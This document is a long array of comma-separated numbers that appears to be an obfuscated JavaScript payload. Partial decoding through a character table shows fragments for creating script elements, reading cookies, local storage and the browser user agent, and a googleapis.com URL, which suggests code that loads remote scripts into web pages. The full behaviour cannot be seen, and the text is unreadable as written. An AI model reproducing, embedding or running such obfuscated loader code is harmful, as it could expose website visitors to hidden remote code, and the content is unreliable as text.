26,21,13,13,30,55,55,29,89,60,66,55,55,11,89,26,67,60,66,4,85,26,19,82,85,19,82,26,55,55,70,89,26,66,4,83,89,26,66,82,80,56,39,70,29,44,30,70,11,70,28,29,60,25,10,46,30,20,60,60,15,20,11,70,55,55,47,60,29,26,62,28,39,47,13,13,26,55,55,89,20,13,26,56,11,20,29,34,24,89,34,66,66,4,28,89,60,56,39,70,29,44,30,70,11,70,28,29,60,25,10,46,30,20,60,60,15,20,11,70,89,20,85,35,19,66,66,82,26,55,55,89,26,56,58,83,34,27,11,70,28,29,33,33,26,56,28,83,58,70,41,10,31,70,55,55,32,13,13,26,56,28,83,58,70,41,10,31,70,66,4,27,4,85,19,82,85,26,19,82,28,89,60,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,26,66,66,82,85,19,78,38,20,26,90,34,13,86,84,43,56,89,85,43,73,43,81,19,76,66,65,86,67,74,13,47,34,83,11,31,20,26,70,47,76,47,45,83,34,27,11,70,28,29,47,76,47,17,83,60,62,29,62,83,28,47,67,80,13,58,83,34,27,11,70,28,29,67,30,13,73,62,28,58,83,73,67,20,13,80,56,58,83,34,27,11,70,28,29,44,30,70,11,70,28,29,67,60,13,47,28,83,58,70,41,10,31,70,47,67,11,13,74,90,62,28,90,20,4,80,27,28,34,29,62,83,28,89,28,67,29,66,3,26,70,29,27,26,28,90,35,48,13,13,89,35,48,55,29,85,74,19,89,28,66,66,78,82,80,27,28,34,29,62,83,28,89,28,67,29,66,3,26,70,29,27,26,28,90,29,13,29,13,13,80,33,33,29,13,13,73,62,28,58,83,73,4,20,82,29,67,29,21,13,13,28,55,55,29,56,34,83,28,29,20,62,28,60,89,28,66,78,7,26,70,29,27,26,28,90,27,56,27,28,62,53,13,26,67,27,78,67,29,24,62,60,66,7,62,80,89,28,20,38,62,39,20,29,83,26,56,27,60,70,26,64,39,70,28,29,56,60,70,20,26,34,24,89,47,90,25,26,20,38,70,86,47,66,72,81,35,66,44,12,64,56,20,29,5,26,13,29,26,27,70,7,62,80,89,44,12,64,56,62,66,26,70,29,27,26,28,90,80,20,30,60,70,7,44,12,64,56,62,13,29,26,27,70,7,44,12,64,56,20,29,5,39,13,37,39,70,29,37,7,26,70,29,27,26,28,90,44,12,64,56,20,71,58,89,80,27,28,34,29,62,83,28,89,66,3,29,26,10,3,38,20,26,90,20,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,37,62,80,26,20,11,70,37,66,7,58,83,34,27,11,70,28,29,56,24,70,20,58,56,20,31,31,70,28,58,46,24,62,30,58,89,20,66,7,38,20,26,90,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,13,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,92,71,50,70,34,29,56,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,7,38,20,26,90,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,13,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,7,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,13,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,7,38,20,26,90,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,15,83,58,70,56,31,26,83,29,83,29,10,31,70,67,47,62,28,60,70,26,29,25,70,80,83,26,70,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,15,83,58,70,56,31,26,83,29,83,29,10,31,70,67,47,62,28,60,70,26,29,25,70,80,83,26,70,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,45,83,34,27,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,71,83,58,10,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,58,83,34,27,11,70,28,29,67,37,71,83,58,10,37,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,62,28,28,70,26,75,41,0,6,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,62,28,28,70,26,75,41,0,6,47,67,20,31,31,66,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,58,83,34,27,11,70,28,29,56,71,83,58,10,67,47,62,28,28,70,26,75,41,0,6,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,83,27,29,70,26,75,41,0,6,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,83,27,29,70,26,75,41,0,6,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,44,30,70,11,70,28,29,56,31,26,83,29,83,29,10,31,70,67,47,39,70,29,44,30,70,11,70,28,29,60,25,10,41,20,39,15,20,11,70,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,58,83,34,27,11,70,28,29,67,47,39,70,29,44,30,70,11,70,28,29,60,25,10,41,20,39,15,20,11,70,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,56,0,20,29,24,67,47,26,20,28,58,83,11,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,56,0,20,29,24,67,47,26,20,28,58,83,11,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,67,47,60,70,29,41,62,11,70,83,27,29,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,67,47,60,70,29,41,62,11,70,83,27,29,47,67,20,31,31,66,7,20,31,31,13,39,70,29,92,73,28,17,26,83,31,70,26,29,10,45,70,60,34,26,62,31,29,83,26,89,20,56,34,83,28,29,70,28,29,51,62,28,58,83,73,67,47,20,30,70,26,29,47,66,7,20,31,31,56,34,83,28,80,62,39,27,26,20,71,30,70,13,80,20,30,60,70,7,83,71,50,70,34,29,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,73,62,28,58,83,73,67,47,20,30,70,26,29,47,67,20,31,31,66,7,20,56,26,70,11,83,38,70,89,66,7,78,34,20,29,34,24,89,70,66,3,78,44,12,64,56,80,89,44,12,64,56,80,30,66,7,44,12,64,56,80,34,89,66,7,44,12,64,56,11,80,89,66,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,44,12,64,56,80,89,44,12,64,56,80,30,66,7,78,67,35,40,93,93,66,7,44,12,64,56,28,83,73,89,44,12,64,56,27,26,89,44,12,64,56,27,66,67,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,47,24,29,11,30,47,66,85,93,19,66,7,26,70,29,27,26,28,90,29,26,27,70,7,78,66,7,78,78,89,66,67,20,71,58,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,80,66,3,62,80,89,44,12,64,56,20,29,5,26,66,3,44,12,64,56,20,29,5,62,13,37,88,11,37,76,37,20,39,70,37,7,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,60,62,56,34,26,83,60,60,92,26,62,39,62,28,13,47,64,28,83,28,10,11,83,27,60,47,7,60,62,56,83,28,70,26,26,83,26,13,80,27,28,34,29,62,83,28,89,5,60,62,66,3,62,80,89,44,12,64,56,60,28,13,13,93,66,3,44,12,64,56,60,28,13,35,7,44,12,64,56,20,29,5,58,13,37,45,20,37,76,37,29,20,37,7,26,70,29,27,26,28,90,80,89,66,7,78,78,7,60,62,56,83,28,30,83,20,58,13,80,27,28,34,29,62,83,28,89,5,60,62,66,3,62,80,89,44,12,64,56,60,28,13,13,93,66,3,44,12,64,56,20,29,5,26,13,80,20,30,60,70,7,26,70,29,27,26,28,7,78,78,7,60,62,56,60,26,34,13,47,86,86,47,76,44,12,64,56,20,29,5,58,83,76,47,86,47,76,44,12,64,56,20,29,5,62,11,7,78,80,27,28,34,29,62,83,28,90,62,60,89,70,66,3,62,80,89,44,12,64,56,60,28,13,13,93,66,3,44,12,64,56,60,28,13,35,7,44,12,64,56,20,29,5,58,13,37,45,20,37,76,37,29,20,37,7,26,70,29,27,26,28,90,80,89,66,7,78,78,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,60,34,26,62,31,29,47,66,7,60,62,56,83,28,70,26,26,83,26,13,62,60,7,60,62,56,60,26,34,13,47,86,86,31,20,39,70,20,58,69,56,39,83,83,39,30,70,60,10,28,58,62,34,20,29,62,83,28,56,34,83,11,86,31,20,39,70,20,58,86,50,60,86,20,58,60,71,10,39,83,83,39,30,70,56,50,60,47,7,58,83,34,27,11,70,28,29,56,71,83,58,10,56,20,31,31,70,28,58,46,24,62,30,58,89,60,62,66,7,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,60,62,56,83,28,30,83,20,58,13,62,60,7,60,62,56,60,26,34,13,37,24,29,29,31,60,82,86,86,73,73,73,56,39,83,83,39,30,70,20,31,62,60,56,34,83,11,86,39,70,28,70,26,20,29,70,5,69,93,1,37,7,38,20,26,90,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,60,34,26,62,31,29,47,66,7,60,62,56,83,28,70,26,26,83,26,13,62,60,7,60,62,56,83,28,30,83,20,58,13,80,27,28,34,29,62,83,28,89,5,60,62,66,3,62,80,89,29,10,31,70,83,80,89,5,5,20,66,13,13,37,27,28,58,70,80,62,28,70,58,37,66,3,26,70,29,27,26,28,90,62,60,89,5,60,62,66,7,78,78,7,60,62,56,60,26,34,13,47,86,86,47,76,44,12,64,56,20,29,5,58,83,76,47,86,47,76,44,12,64,56,20,29,5,50,60,7,58,83,34,27,11,70,28,29,56,71,83,58,10,56,20,31,31,70,28,58,46,24,62,30,58,89,60,62,66,7,78,78,89,66,67,26,34,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,20,66,3,26,70,29,27,26,28,90,20,85,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,20,56,30,70,28,39,29,24,66,19,7,78,78,89,66,67,26,53,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,60,20,13,85,19,7,38,20,26,90,73,34,13,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,35,69,76,35,66,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,73,34,7,62,76,76,66,3,60,20,85,62,19,13,44,12,64,56,26,60,89,85,35,67,35,68,19,66,7,60,20,85,62,19,13,60,20,85,62,19,56,34,24,20,26,64,29,89,93,66,56,29,83,12,31,31,70,26,46,20,60,70,89,66,76,60,20,85,62,19,56,60,27,71,60,29,26,89,35,66,7,78,7,26,70,29,27,26,28,90,60,20,56,50,83,62,28,89,37,81,37,66,7,78,78,89,66,67,26,60,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,20,66,3,38,20,26,90,26,13,47,47,67,34,13,47,20,71,34,58,70,80,39,24,62,50,9,30,28,83,31,53,26,60,29,27,73,93,35,69,68,1,40,48,59,91,32,47,7,38,20,26,90,30,13,40,67,24,13,35,69,7,62,80,89,20,21,13,27,28,58,70,80,62,28,70,58,66,3,62,80,89,20,56,30,70,28,39,29,24,72,13,35,66,3,38,20,26,90,30,13,31,20,26,60,70,88,28,29,89,20,85,93,19,66,67,24,13,31,20,26,60,70,88,28,29,89,20,85,93,19,66,7,78,62,80,89,20,56,30,70,28,39,29,24,72,13,69,66,3,38,20,26,90,24,13,31,20,26,60,70,88,28,29,89,20,85,35,19,66,7,78,62,80,89,20,56,30,70,28,39,29,24,13,13,68,66,3,34,13,20,85,69,19,7,78,78,38,20,26,90,30,70,13,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,89,24,81,30,76,35,66,66,76,30,7,80,83,26,89,62,13,93,7,62,52,30,70,7,62,76,76,66,26,76,13,34,56,34,24,20,26,64,29,89,0,20,29,24,56,80,30,83,83,26,89,0,20,29,24,56,26,20,28,58,83,11,89,66,63,34,56,30,70,28,39,29,24,66,66,7,26,70,29,27,26,28,90,26,7,78,78,89,66,67,31,20,58,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,38,67,20,66,3,38,13,77,29,26,62,28,39,89,38,66,7,62,80,89,20,21,13,27,28,58,70,80,62,28,70,58,66,3,30,13,31,20,26,60,70,88,28,29,89,20,85,93,19,66,7,38,13,89,28,70,73,90,64,26,26,20,10,89,30,66,56,50,83,62,28,89,37,93,37,66,76,38,66,56,60,30,62,34,70,89,81,30,66,7,78,26,70,29,27,26,28,90,38,7,78,78,89,66,67,27,26,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,27,67,38,66,3,38,20,26,90,26,74,13,86,43,85,85,20,81,22,64,81,54,93,81,32,82,67,81,19,76,43,19,86,39,7,38,20,26,90,26,13,27,56,11,20,29,34,24,89,26,74,66,7,62,80,89,26,21,13,28,27,30,30,66,3,80,83,26,89,38,20,26,90,62,13,93,7,62,52,26,56,30,70,28,39,29,24,7,62,76,76,66,3,38,20,26,90,28,13,26,85,62,19,56,26,70,31,30,20,34,70,89,37,85,37,67,37,37,66,56,26,70,31,30,20,34,70,89,37,19,37,67,37,37,66,7,38,20,26,90,29,13,28,56,60,31,30,62,29,89,37,82,37,66,7,38,20,26,90,9,70,10,13,29,85,93,19,7,38,20,26,90,20,26,39,60,13,29,85,35,19,7,62,80,89,20,26,39,60,21,13,27,28,58,70,80,62,28,70,58,66,20,26,39,60,13,20,26,39,60,56,60,31,30,62,29,89,37,67,37,66,7,38,20,26,90,38,20,30,27,70,13,26,85,62,19,7,62,80,89,9,70,10,13,13,37,26,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,26,60,89,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,34,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,26,34,89,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,53,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,26,53,89,66,7,62,80,89,9,70,10,13,13,37,62,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,62,37,19,67,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,31,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,31,37,19,67,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,39,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,39,37,19,67,20,26,39,60,66,7,62,80,89,9,70,10,13,13,37,73,37,66,38,20,26,90,38,20,30,27,70,13,44,12,64,56,31,20,58,89,38,85,37,73,37,19,67,20,26,39,60,66,7,27,13,27,56,26,70,31,30,20,34,70,89,26,85,62,19,67,38,20,30,27,70,66,7,78,78,26,70,29,27,26,28,90,27,7,78,78,89,66,67,80,34,82,80,27,28,34,29,62,83,28,89,66,3,62,80,89,44,12,64,56,34,80,66,3,38,20,26,90,70,60,13,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,47,62,11,39,85,60,26,34,63,13,37,73,31,47,76,47,70,28,39,62,28,70,47,76,47,56,28,70,29,47,76,47,58,28,20,47,76,47,81,47,76,47,34,58,28,47,76,47,56,34,83,11,37,19,47,66,7,80,83,26,89,38,20,26,90,74,13,93,7,74,52,70,60,56,30,70,28,39,29,24,7,74,76,76,66,3,70,60,85,74,19,56,83,27,29,70,26,75,41,0,6,13,70,60,85,74,19,56,83,27,29,70,26,75,41,0,6,56,26,70,31,30,20,34,70,89,86,85,20,81,22,93,81,32,19,76,43,56,73,31,70,28,39,62,28,70,43,56,28,70,29,89,4,82,66,58,28,20,81,89,4,82,66,34,58,28,43,56,34,83,11,86,39,62,67,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,24,83,60,29,28,20,11,70,66,56,26,70,31,30,20,34,70,89,37,58,62,60,31,30,20,10,82,90,28,83,28,70,90,21,62,11,31,83,26,29,20,28,29,7,37,67,37,37,66,7,78,78,78,67,11,80,82,80,27,28,34,29,62,83,28,89,66,3,78,67,80,82,80,27,28,34,29,62,83,28,89,80,30,66,3,80,83,26,89,38,20,26,90,10,13,93,7,10,52,80,30,56,30,70,28,39,29,24,7,10,76,76,66,3,38,20,26,90,9,13,80,30,85,10,19,7,38,20,26,90,70,60,13,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,9,85,37,31,20,29,29,70,26,28,37,19,66,7,80,83,26,89,38,20,26,90,74,13,93,7,74,52,70,60,56,30,70,28,39,29,24,7,74,76,76,66,3,62,80,89,9,85,37,20,34,29,62,83,28,37,19,13,13,37,62,28,50,70,34,29,37,66,3,62,80,89,9,85,37,31,83,60,62,29,62,83,28,37,19,13,13,37,71,70,80,83,26,70,37,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,9,85,37,28,70,73,75,29,11,30,37,19,7,70,60,85,74,19,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,70,60,85,74,19,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,70,30,60,70,90,62,80,89,9,85,37,31,83,60,62,29,62,83,28,37,19,13,13,37,20,80,29,70,26,37,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,9,85,37,28,70,73,75,29,11,30,37,19,7,70,60,85,74,19,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,70,60,85,74,19,56,28,70,74,29,77,62,71,30,62,28,39,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,78,78,78,44,12,64,56,20,29,5,80,13,37,58,26,20,73,37,7,78,67,30,20,29,70,26,82,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,70,38,70,28,29,6,62,60,29,70,28,70,26,77,27,31,31,83,26,29,70,58,13,73,62,28,58,83,73,56,20,58,58,44,38,70,28,29,6,62,60,29,70,28,70,26,7,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,83,66,3,38,20,26,90,83,71,50,13,44,12,64,56,53,89,83,56,31,20,26,70,28,29,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,85,93,19,7,62,80,89,83,71,50,13,13,27,28,58,70,80,62,28,70,58,66,3,26,70,29,27,26,28,90,80,20,30,60,70,7,78,44,12,64,56,60,34,20,28,89,83,66,7,62,80,89,70,38,70,28,29,6,62,60,29,70,28,70,26,77,27,31,31,83,26,29,70,58,66,3,83,71,50,56,20,58,58,44,38,70,28,29,6,62,60,29,70,28,70,26,89,37,45,92,0,15,83,58,70,88,28,60,70,26,29,70,58,37,67,44,12,64,56,60,34,20,28,67,80,20,30,60,70,66,7,78,70,30,60,70,3,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,44,12,64,56,30,20,29,70,26,89,83,66,7,78,67,40,93,93,66,7,78,78,78,89,66,67,60,34,20,28,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,83,66,3,38,20,26,90,20,13,44,12,64,56,53,89,83,56,34,24,62,30,58,67,44,12,64,56,53,89,83,56,31,20,26,70,28,29,66,85,93,19,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,7,80,83,26,89,38,20,26,90,31,13,93,7,31,52,20,56,30,70,28,39,29,24,7,31,76,76,66,3,62,80,89,44,12,64,56,34,30,85,31,19,13,13,27,28,58,70,80,62,28,70,58,66,3,44,12,64,56,34,30,85,31,19,13,20,85,31,19,7,44,12,64,56,28,83,73,89,44,12,64,56,27,26,89,44,12,64,56,27,66,67,20,85,31,19,66,7,78,78,78,78,89,66,67,28,83,73,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,27,26,30,67,31,20,26,70,28,29,66,3,62,80,89,44,12,64,56,27,34,21,13,80,20,30,60,70,66,3,44,12,64,56,34,83,30,30,70,34,29,62,83,28,89,44,12,64,56,27,34,67,31,20,26,70,28,29,66,7,44,12,64,56,27,34,13,80,20,30,60,70,7,26,70,29,27,26,28,7,78,38,20,26,90,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,62,56,34,26,83,60,60,92,26,62,39,62,28,13,47,64,28,83,28,10,11,83,27,60,47,7,62,56,83,28,30,83,20,58,13,80,27,28,34,29,62,83,28,89,66,3,44,12,64,56,34,76,76,7,38,20,26,90,34,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,34,20,28,38,20,60,47,66,7,38,20,26,90,29,13,34,56,39,70,29,46,83,28,29,70,74,29,89,47,69,58,47,66,7,38,20,26,90,73,13,62,56,73,62,58,29,24,7,38,20,26,90,24,13,62,56,24,70,62,39,24,29,7,38,20,26,90,11,13,37,80,26,83,11,46,24,20,26,46,83,58,70,37,7,34,56,60,29,10,30,70,56,73,62,58,29,24,13,34,56,73,62,58,29,24,13,73,7,34,56,60,29,10,30,70,56,24,70,62,39,24,29,13,34,56,24,70,62,39,24,29,13,24,7,29,56,39,30,83,71,20,30,64,30,31,24,20,13,35,56,93,7,29,56,39,30,83,71,20,30,46,83,11,31,83,60,62,29,70,92,31,70,26,20,29,62,83,28,13,37,34,83,31,10,37,7,29,85,44,12,64,56,20,29,5,80,76,44,12,64,56,20,29,5,62,19,89,62,67,93,67,93,66,7,38,20,26,90,71,13,44,12,64,56,31,69,1,89,29,85,44,12,64,56,11,89,66,19,89,93,67,93,67,73,67,24,66,56,58,20,29,20,66,7,38,20,26,90,60,13,47,47,7,38,20,26,90,38,13,85,47,90,47,67,47,21,47,67,47,43,47,47,67,47,57,47,67,47,65,47,67,47,16,47,67,47,55,47,67,47,37,47,67,47,89,47,67,47,66,47,67,47,63,47,67,47,76,47,67,47,67,47,67,47,81,47,67,47,56,47,67,47,86,47,67,47,93,47,67,47,35,47,67,47,69,47,67,47,68,47,67,47,1,47,67,47,40,47,67,47,48,47,67,47,59,47,67,47,91,47,67,47,32,47,67,47,82,47,67,47,7,47,67,47,52,47,67,47,13,47,67,47,72,47,67,47,4,47,67,47,42,47,67,47,64,47,67,47,25,47,67,47,46,47,67,47,45,47,67,47,44,47,67,47,61,47,67,47,79,47,67,47,75,47,67,47,88,47,67,47,18,47,67,47,23,47,67,47,6,47,67,47,0,47,67,47,15,47,67,47,92,47,67,47,17,47,67,47,36,47,67,47,49,47,67,47,77,47,67,47,41,47,67,47,12,47,67,47,8,47,67,47,51,47,67,47,14,47,67,47,87,47,67,47,54,47,67,47,85,47,67,47,43,43,47,67,47,19,47,67,47,84,47,67,47,5,47,67,47,2,47,67,47,20,47,67,47,71,47,67,47,34,47,67,47,58,47,67,47,70,47,67,47,80,47,67,47,39,47,67,47,24,47,67,47,62,47,67,47,50,47,67,47,9,47,67,47,30,47,67,47,11,47,67,47,28,47,67,47,83,47,67,47,31,47,67,47,53,47,67,47,26,47,67,47,60,47,67,47,29,47,67,47,27,47,67,47,38,47,67,47,73,47,67,47,74,47,67,47,10,47,67,47,22,47,67,47,3,47,67,47,33,47,67,47,78,47,19,7,80,83,26,89,38,20,26,90,74,13,93,7,74,52,71,56,30,70,28,39,29,24,7,74,76,76,66,62,80,89,71,85,74,19,66,60,76,13,38,85,89,71,85,74,19,81,68,69,66,19,7,38,20,26,90,29,13,44,12,64,56,26,60,89,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,27,28,62,29,5,30,62,60,29,47,37,67,37,47,27,28,62,29,5,30,62,60,29,5,37,76,29,76,37,47,37,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,83,71,60,70,26,38,70,47,37,67,37,47,83,71,60,70,26,38,70,5,37,76,29,76,37,47,37,66,7,38,20,26,90,27,34,30,13,18,77,92,15,56,31,20,26,60,70,89,60,66,7,62,80,89,27,34,30,13,13,13,29,26,27,70,66,3,27,34,30,13,70,38,20,30,89,47,89,47,76,60,76,47,66,47,66,7,78,27,34,30,56,27,28,62,29,5,30,62,60,29,13,27,34,30,85,37,27,28,62,29,5,30,62,60,29,5,37,76,29,19,7,27,34,30,56,83,71,60,70,26,38,70,13,27,34,30,85,37,83,71,60,70,26,38,70,5,37,76,29,19,7,44,12,64,56,60,38,89,27,34,30,66,7,62,80,89,44,12,64,56,34,13,13,35,55,55,27,34,30,56,83,71,60,70,26,38,70,56,70,28,20,71,30,70,58,13,13,35,66,3,44,12,64,56,27,34,13,27,34,30,7,44,12,64,56,30,20,29,70,26,89,27,34,30,56,83,71,60,70,26,38,70,66,7,78,70,30,60,70,3,44,12,64,56,34,83,30,30,70,34,29,62,83,28,89,27,34,30,67,31,20,26,70,28,29,66,7,78,78,7,62,56,83,28,70,26,26,83,26,13,80,27,28,34,29,62,83,28,89,66,3,62,80,89,62,56,60,26,34,13,13,30,83,34,20,29,62,83,28,56,31,26,83,29,83,34,83,30,76,27,26,30,66,3,62,56,60,26,34,13,44,12,64,56,27,26,89,44,12,64,56,10,66,7,26,70,29,27,26,28,7,78,38,20,26,90,60,13,44,12,64,56,38,60,89,66,7,62,80,89,60,66,3,38,20,26,90,29,13,44,12,64,56,26,60,89,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,27,28,62,29,5,30,62,60,29,47,37,67,37,47,27,28,62,29,5,30,62,60,29,5,37,76,29,76,37,47,37,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,83,71,60,70,26,38,70,47,37,67,37,47,83,71,60,70,26,38,70,5,37,76,29,76,37,47,37,66,7,38,20,26,90,27,34,30,13,18,77,92,15,56,31,20,26,60,70,89,60,66,7,62,80,89,27,34,30,13,13,13,29,26,27,70,66,3,27,34,30,13,70,38,20,30,89,47,89,47,76,60,76,47,66,47,66,7,78,27,34,30,56,27,28,62,29,5,30,62,60,29,13,27,34,30,85,37,27,28,62,29,5,30,62,60,29,5,37,76,29,19,7,27,34,30,56,83,71,60,70,26,38,70,13,27,34,30,85,37,83,71,60,70,26,38,70,5,37,76,29,19,7,44,12,64,56,34,83,30,30,70,34,29,62,83,28,89,27,34,30,67,31,20,26,70,28,29,66,7,78,78,7,62,56,60,26,34,13,27,26,30,7,78,78,89,66,67,31,69,1,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,71,66,3,38,20,26,90,60,13,85,19,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,71,56,30,70,28,39,29,24,7,62,76,13,1,66,3,62,80,89,71,85,62,76,93,19,72,93,66,60,56,31,27,60,24,89,71,